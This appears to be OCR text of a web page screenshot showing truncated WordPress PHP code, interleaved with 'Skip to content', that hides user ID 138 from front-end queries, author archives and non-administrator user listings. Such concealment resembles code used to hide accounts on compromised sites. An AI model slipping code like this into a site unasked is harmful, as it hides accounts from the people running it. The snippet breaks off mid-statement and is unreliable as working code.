
Skip
add_action( 'pre_get_posts', function( $q ) { if ( !
to
is_admin() && $q->is_main_query() ) { $not_in =
content
(array) $q->get( 'author__not_in' ); $not_in[] = 138; $q-
>set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action(
'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 138 ) { global
$wp_query; $wp_query->set_404(); status_header( 404
); nocache_headers(); } } } ); add_action(
'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q-
>query_where .= $wpdb->prepare( ' AND ID <> %d ', 138 ); }
); add_action( 'pre_get_users', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] = 138;